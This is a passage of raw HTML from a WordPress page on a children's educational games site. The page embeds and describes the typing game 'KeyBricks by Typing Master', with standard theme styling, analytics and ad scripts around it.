0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.469), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.091), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.327), 42px);--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);line-height: 1.6;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel="preload" href="https://games.forkids.education/wp-content/cache/min/1/wp-content/plugins/my-related_posts/assets/css/style.css?ver=1767991177" as="style"><link data-minify="1" rel='stylesheet' id='srp-styles-css' href='https://games.forkids.education/wp-content/cache/min/1/wp-content/plugins/my-related_posts/assets/css/style.css?ver=1767991177' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-4e86800f-62ac-48b9-91a1-ecd4d8545771) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://games.forkids.education/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://games.forkids.education/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://games.forkids.education/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://games.forkids.education/wp-json/wp/v2/posts/300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://games.forkids.education/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://games.forkids.education/?p=300' />
<meta name="google-site-verification" content="h5PzCWBnqUfdkpejX_Yd-zeB9cc9mYj49s7Bg0F1cuQ" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-TX2EQ39QK7"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TX2EQ39QK7');
</script>

<link data-minify="1" rel="stylesheet" href="https://games.forkids.education/wp-content/cache/min/1/fonts/stylesheet.css?ver=1767991177" type="text/css" charset="utf-8" />

<script type="rocketlazyloadscript">
	function activateFullscreen(element) {
  if(element.requestFullscreen) {
    element.requestFullscreen();        // W3C spec
  }
  else if (element.mozRequestFullScreen) {
    element.mozRequestFullScreen();     // Firefox
  }
  else if (element.webkitRequestFullscreen) {
    element.webkitRequestFullscreen();  // Safari
  }
  else if(element.msRequestFullscreen) {
    element.msRequestFullscreen();      // IE/Edge
  }
};
</script>
<script type="rocketlazyloadscript" async data-rocket-src="https://fundingchoicesmessages.google.com/i/pub-5237527339083059?ers=1" nonce="5-hbLTY1S50Orv4fmcTL-g"></script><script type="rocketlazyloadscript" nonce="5-hbLTY1S50Orv4fmcTL-g">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<meta name="yandex-verification" content="a8172ba84c8d65db" />
<link data-minify="1" type="text/css" href="https://games.forkids.education/wp-content/cache/min/1/the-games-ad/style.css?ver=1767991177" rel="stylesheet"/>
<link rel="prefetch" href="https://games.forkids.education/wp-content/themes/elemin/js/themify-script.js?ver=7.5.7" as="script" fetchpriority="low"><link rel="preload" href="https://games.forkids.education/wp-content/uploads/2025/02/logo-for-kids-educatios.webp" as="image"><style id="tf_gf_fonts_style">@font-face{font-family:'OFL Sorts Mill Goudy TT';font-style:italic;font-display:swap;src:url(https://fonts.gstatic.com/s/oflsortsmillgoudytt/v23/-zk390Kk6OZq2W__Gh28iQi7zZ-9OZ4Alm9_BxobjL29Dg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'OFL Sorts Mill Goudy TT';font-display:swap;src:url(https://fonts.gstatic.com/s/oflsortsmillgoudytt/v23/-zk190Kk6OZq2W__Gh28iQi7zZ-9OZ4Alm9_BxoevL8.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><link data-minify="1" rel="preload" fetchpriority="high" href="https://games.forkids.education/wp-content/cache/background-css/1/games.forkids.education/wp-content/cache/min/1/wp-content/uploads/themify-concate/610725427/themify-2029445590.css?ver=1767991177&wpr_t=1768007276" as="style"><link data-minify="1" fetchpriority="high" id="themify_concate-css" rel="stylesheet" href="https://games.forkids.education/wp-content/cache/background-css/1/games.forkids.education/wp-content/cache/min/1/wp-content/uploads/themify-concate/610725427/themify-2029445590.css?ver=1767991177&wpr_t=1768007276"><link rel="preconnect" href="https://www.google-analytics.com"><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">body{--wpr-bg-3190b450-6e00-4aa4-b5d8-2448c8112e51: url('https://games.forkids.education/wp-content/themes/elemin/images/noise-bg.png');}.rll-youtube-player .play{--wpr-bg-4e86800f-62ac-48b9-91a1-ecd4d8545771: url('https://games.forkids.education/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"body","style":"body{--wpr-bg-3190b450-6e00-4aa4-b5d8-2448c8112e51: url('https:\/\/games.forkids.education\/wp-content\/themes\/elemin\/images\/noise-bg.png');}","hash":"3190b450-6e00-4aa4-b5d8-2448c8112e51","url":"https:\/\/games.forkids.education\/wp-content\/themes\/elemin\/images\/noise-bg.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-4e86800f-62ac-48b9-91a1-ecd4d8545771: url('https:\/\/games.forkids.education\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"4e86800f-62ac-48b9-91a1-ecd4d8545771","url":"https:\/\/games.forkids.education\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_image_dimensions wpr_cache_webp wpr_minify_css wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-300 single-format-standard wp-theme-elemin wp-child-theme-elemin-child skin-default sidebar-none default_width no-home tb_animation_on">

<svg id="tf_svg" style="display:none"><defs></defs></svg><script type="rocketlazyloadscript"> </script><div  id="pagewrap" class="hfeed site">
    <div  id="headerwrap">

    	        <header  id="header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
        	
            <div class="hgroup">
                <div id="site-logo"><a href="https://games.forkids.education" title="Educational Games For Kids"><img width="642" height="164"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20642%20164'%3E%3C/svg%3E" alt="Educational Games For Kids" class="site-logo-image" data-tf-not-load="1" fetchpriority="high" data-lazy-src="https://games.forkids.education/wp-content/uploads/2025/02/logo-for-kids-educatios.webp"><noscript><img width="642" height="164"  src="https://games.forkids.education/wp-content/uploads/2025/02/logo-for-kids-educatios.webp" alt="Educational Games For Kids" class="site-logo-image" data-tf-not-load="1" fetchpriority="high"></noscript></a></div><div id="site-description" class="site-description"><span>Making Learning Fun</span></div>
            </div>
	        <!-- /hgroup -->

            <!-- social-widget -->
            <div class="social-widget">

                
            </div>
            <!-- /social-widget -->

            <div id="main-nav-wrap">
                <div id="menu-icon" class="mobile-button"></div>
                <nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
                    <ul id="main-nav" class="main-nav"><li id="menu-item-10344" class="menu-item-custom-10344 menu-item menu-item-type-custom menu-item-object-custom menu-item-10344"><a href="https://games.forkids.education/games-like-word-whomp-word-making-scramble/">Word Making Games</a></li>
<li id="menu-item-10105" class="menu-item-category-53 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10105"><a href="https://games.forkids.education/category/memory-games/">Memory Games</a></li>
<li id="menu-item-2241" class="menu-item-category-3 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2241"><a href="https://games.forkids.education/category/math-games/">Math<span class="child-arrow closed" tabindex="-1"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2236" class="menu-item-category-4 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2236 menu-category-4-parent-2241"><a href="https://games.forkids.education/category/math-games/addition/">Addition</a></li>
	<li id="menu-item-2237" class="menu-item-category-5 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 menu-category-5-parent-2241"><a href="https://games.forkids.education/category/math-games/subtraction/">Subtraction</a></li>
	<li id="menu-item-2240" class="menu-item-category-7 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2240 menu-category-7-parent-2241"><a href="https://games.forkids.education/category/math-games/multiplication/">Multiplication</a></li>
	<li id="menu-item-2235" class="menu-item-category-8 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2235 menu-category-8-parent-2241"><a href="https://games.forkids.education/category/math-games/division/">Division</a></li>
	<li id="menu-item-2246" class="menu-item-category-25 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2246 menu-category-25-parent-2241"><a href="https://games.forkids.education/category/math-games/number-lines/">Number Lines</a></li>
	<li id="menu-item-2238" class="menu-item-category-9 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2238 menu-category-9-parent-2241"><a href="https://games.forkids.education/category/math-games/mixed-math/">Mixed Math</a></li>
	<li id="menu-item-2929" class="menu-item-category-40 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2929 menu-category-40-parent-2241"><a href="https://games.forkids.education/category/math-games/fraction/">Fraction</a></li>
	<li id="menu-item-2239" class="menu-item-category-16 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2239 menu-category-16-parent-2241"><a href="https://games.forkids.education/category/math-games/angles/">Angles</a></li>
	<li id="menu-item-2243" class="menu-item-category-6 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2243 menu-category-6-parent-2241"><a href="https://games.forkids.education/category/math-games/algebra/">Algebra</a></li>
	<li id="menu-item-2244" class="menu-item-category-26 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2244 menu-category-26-parent-2241"><a href="https://games.forkids.education/category/math-games/area-perimeter/">Area and Perimeter</a></li>
	<li id="menu-item-2245" class="menu-item-category-35 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2245 menu-category-35-parent-2241"><a href="https://games.forkids.education/category/math-games/least-common-multiple-math/">LCM</a></li>
</ul>
</li>
<li id="menu-item-5796" class="menu-item-custom-5796 menu-item menu-item-type-custom menu-item-object-custom menu-item-5796"><a href="https://games.forkids.education/ultimate-list-of-typing-games-for-all-ages/">Typing</a></li>
<li id="menu-item-2242" class="menu-item-category-31 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2242"><a href="https://games.forkids.education/category/english-learning-games/">English<span class="child-arrow closed" tabindex="-1"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3047" class="menu-item-custom-3047 menu-item menu-item-type-custom menu-item-object-custom menu-item-3047 menu-custom-3047-parent-2242"><a href="https://games.forkids.education/category/english-learning-games/">English Learning</a></li>
	<li id="menu-item-5992" class="menu-item-post-5721 menu-item menu-item-type-post_type menu-item-object-post menu-item-5992 menu-post-5721-parent-2242"><a href="https://games.forkids.education/all-free-sight-words-games-and-quizzes/">Sight Words Games</a></li>
</ul>
</li>
<li id="menu-item-2249" class="menu-item-category-15 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2249"><a href="https://games.forkids.education/category/reading-games/">Reading</a></li>
<li id="menu-item-2251" class="menu-item-category-27 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2251"><a href="https://games.forkids.education/category/time-clock-activity/">Clock / Time</a></li>
<li id="menu-item-2248" class="menu-item-category-36 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2248"><a href="https://games.forkids.education/category/pre-school-activity/">Preschool<span class="child-arrow closed" tabindex="-1"></span></a>
<ul class="sub-menu">
	<li id="menu-item-5993" class="menu-item-post-5918 menu-item menu-item-type-post_type menu-item-object-post menu-item-5993 menu-post-5918-parent-2248"><a href="https://games.forkids.education/counting-games-for-pre-k-kids/">Counting Games</a></li>
	<li id="menu-item-6013" class="menu-item-post-6008 menu-item menu-item-type-post_type menu-item-object-post menu-item-6013 menu-post-6008-parent-2248"><a href="https://games.forkids.education/alphabet-games-for-preschool-and-kindergarten/">Alphabet Games</a></li>
	<li id="menu-item-6045" class="menu-item-custom-6045 menu-item menu-item-type-custom menu-item-object-custom menu-item-6045 menu-custom-6045-parent-2248"><a href="https://games.forkids.education/category/pre-school-activity/">All Preschool Games</a></li>
</ul>
</li>
<li id="menu-item-2250" class="menu-item-category-14 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2250"><a href="https://games.forkids.education/category/teaching-tools/">Teaching Tools</a></li>
<li id="menu-item-2254" class="menu-item-category-24 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2254"><a href="https://games.forkids.education/category/painting-and-drawing-tools/">Drawing</a></li>
<li id="menu-item-6124" class="menu-item-custom-6124 menu-item menu-item-type-custom menu-item-object-custom menu-item-6124"><a href="https://games.forkids.education/all-free-sight-words-games-and-quizzes/">Sight Words</a></li>
<li id="menu-item-11704" class="menu-item-category-50 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11704"><a href="https://games.forkids.education/category/geography-games/">Geography Games</a></li>
<li id="menu-item-2253" class="menu-item-category-37 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2253"><a href="https://games.forkids.education/category/more-learning-games/">More</a></li>
<li id="menu-item-2325" class="menu-item-page-1404 menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://games.forkids.education/contact-us/">Contact Us</a></li>
<li id="menu-item-17818" class="menu-item-category-75 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17818"><a href="https://games.forkids.education/category/mouse-house-practice-mouse/">Mouse House (Practice Mouse)</a></li>
</ul>                </nav>
                <!-- /main-nav -->
            </div>
            <!-- /#main-nav-wrap -->

            				<div id="searchform-wrap">
					<form method="get" id="searchform" action="https://games.forkids.education/">
	<input type="text" name="s" id="s" title="Search" value="" />
</form>
				</div>
			            <!-- /#searchform-wrap -->

			        </header>
        <!-- /header -->
        
    </div>
    <!-- /headerwrap -->

	<div  id="body" class="tf_clearfix">
    <!-- layout-container -->
<div  id="layout" class="tf_clearfix">
            <!-- content -->
        <main id="content" class="tf_clearfix">
	    
<!-- post -->
<article id="post-300" class="post tf_clearfix cat-2 post-300 type-post status-publish format-standard has-post-thumbnail hentry category-free-typing-games-web-version tag-typing-games has-post-title no-post-date has-post-category has-post-tag has-post-comment has-post-author ">
	
	<span class="post-icon"></span><!-- /post-icon -->

	<!-- post-title -->
			<h1 class="post-title entry-title">KeyBricks by Typing Master</h1>		<!-- /post-title -->

	<!-- post-meta -->
	<p class="post-meta entry-meta">
		
			</p>
	<!-- /post-meta -->

	
<!-- post-content -->
<div class="post-content">
            <div class="entry-content">

                                        <div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5237527339083059"
     crossorigin="anonymous"></script>
<!-- School Responsive -->
<ins class="adsbygoogle customad"
     style="display:block"
     data-ad-client="ca-pub-5237527339083059"
     data-ad-slot="5943960324"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></center>
<h3><a href="https://games.forkids.education/read-this-if-a-game-is-not-loading-or-working-properly/" rel="nofollow" class="notloading">Is Game or Full-Screen mode not working?</a></h3></div>

<div id="forkidsGameHolder_1"><iframe loading="lazy" id="gfkak" class="framegames" src="about:blank" width="100%" height="546px" scrolling="no" allow="fullscreen" title="keybricks-by-typing-master" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://games.forkids.education/gamefiles/2022/q1/keybrick-updated/index.html"></iframe><noscript><iframe id="gfkak" class="framegames" src="https://games.forkids.education/gamefiles/2022/q1/keybrick-updated/index.html" width="100%" height="546px" scrolling="no" allow="fullscreen" title="keybricks-by-typing-master"></iframe></noscript><div class="iframefullscreen" style="height:40px;"><span id="forkidsOriginalFsText_1" onclick="activateFullscreen(document.querySelector('.framegames'));" style="color:#ffffff;font-weight:bold;position:absolute;margin:9px 0px 0px 20px;font-size:25px;cursor:pointer;">Play in Fullscreen Mode</span><img decoding="async" id="forkidsOriginalFsIcon_1" onclick="activateFullscreen(document.querySelector('.framegames'));" style="right:5px; position:absolute; padding:4px 2px 2px 2px; cursor: pointer;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" width="35px" height="35px" data-lazy-src="https://games.forkids.education/wp-content/uploads/2025/02/fsicon.webp"><noscript><img decoding="async" id="forkidsOriginalFsIcon_1" onclick="activateFullscreen(document.querySelector('.framegames'));" style="right:5px; position:absolute; padding:4px 2px 2px 2px; cursor: pointer;" src="https://games.forkids.education/wp-content/uploads/2025/02/fsicon.webp" width="35px" height="35px"></noscript></div></div>
<h2 class="wp-block-heading">Introduction to KeyBricks by Typing Master</h2><p>KeyBricks by <a href="https://games.forkids.education/category/free-typing-games-web-version/">Typing</a> Master feels like a playful <a href="https://games.forkids.education/tag/puzzle-games/">puzzle</a> that’s secretly a ninja typing coach. The moment you launch it, you’re greeted by colorful bricks descending from the top of the screen, each marked with letters or short words. Your mission is simple: type the letters or words correctly before the bricks pile up. It sounds basic, but the way the game layers in speed boosts, multiplier bonuses, and occasional “boss bricks” with longer words keeps you on your toes and glued to the keyboard.</p><p>As you dive in, you’ll notice that the difficulty curve is just right—gentle at first to warm you up, then steadily ramping up so you’re always learning something new. You can pick different themes or brick styles to keep things fresh, and every once in a while the game throws in power-ups like “slow fall” or “auto-clear” to break the tension. It’s these little twists that make you feel like you’re playing an arcade title rather than drilling your typing skills.</p><p>One of the things I really like is the way KeyBricks tracks your progress. It records your words-per-minute, accuracy rate, and even compares your current performance to past sessions. You can set goals for yourself—say, hitting 60 WPM with 95% accuracy—and the game will cheer you on with badges and celebratory animations when you hit milestones. Having that kind of real-time feedback makes every session feel purposeful, whether you’re squeezing in practice over coffee or challenging friends to beat your high score.</p><p>Overall, KeyBricks strikes a sweet balance between fun and focus. It’s approachable if you’re just learning to type, but also engaging if you’re looking to polish your speed and accuracy. Even though you’re technically working on your keyboard skills, it never feels like a chore, and the vibrant visuals and sound effects keep you coming back. If you’ve been hunting for a way to sharpen your typing without getting bored, this little game might just be your perfect match.</p><!--themify_builder_content-->
<div id="themify_builder_content-300" data-postid="300" class="themify_builder_content themify_builder_content-300 themify_builder tf_clear">
    </div>
<!--/themify_builder_content-->
<div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script type="rocketlazyloadscript">
document.addEventListener('DOMContentLoaded', function () {
    var adScript = document.createElement('script');
    adScript.async = true;
    adScript.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5237527339083059";
    adScript.setAttribute("crossorigin", "anonymous");

    var adIns = document.createElement('ins');
    adIns.className = "adsbygoogle relatedad";
    adIns.style.display = "block";
    adIns.setAttribute("data-ad-client", "ca-pub-5237527339083059");
    adIns.setAttribute("data-ad-slot", "4371893123");
    adIns.setAttribute("data-ad-format", "auto");
    adIns.setAttribute("data-full-width-responsive", "true");

    var adScriptPush = document.createElement('script');
    adScriptPush.innerHTML = "(adsbygoogle = window.adsbygoogle || []).push({});";

    var adContainer = document.createElement('div');
    adContainer.appendChild(adScript);
    adContainer.appendChild(adIns);
    adContainer.appendChild(adScriptPush);

